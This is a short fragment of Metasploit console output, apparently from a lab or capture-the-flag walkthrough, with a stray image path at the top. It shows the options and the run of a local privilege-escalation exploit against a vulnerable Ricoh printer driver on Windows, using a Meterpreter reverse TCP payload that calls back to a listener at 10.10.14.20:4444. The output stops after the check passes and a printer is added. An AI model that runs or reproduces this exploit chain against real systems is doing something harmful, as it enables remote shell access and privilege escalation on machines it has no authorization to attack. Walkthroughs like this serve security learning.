 msf6 exploit(windows/local/ricoh_driver_privesc) > show options
Module options (exploit/windows/local/ricoh_driver_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
e)
LHOST 10.10.14.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ricoh_driver_privesc) > run
[*] Started reverse TCP handler on 10.10.14.20:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer HXphIWuks...